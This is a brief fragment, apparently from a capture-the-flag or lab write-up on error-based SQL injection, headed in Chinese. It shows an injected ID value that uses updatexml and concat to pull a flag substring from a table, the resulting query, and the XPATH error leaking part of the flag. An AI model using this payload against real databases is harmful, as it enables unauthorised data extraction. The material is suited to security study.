 SQL 报错注入
ID 1 or (updatexml(1,concat(0x7e,(select substr(group_concat(flag),25,10) from sqli.flag),0x7e),1)) Search
select * from news where id=1 or (updatexml(1,concat(0x7e,(select substr(group_concat(flag),25,10) from sqli.flag),0x7e),1))
查询错误: XPATH syntax error: '~6b9a9ef}~'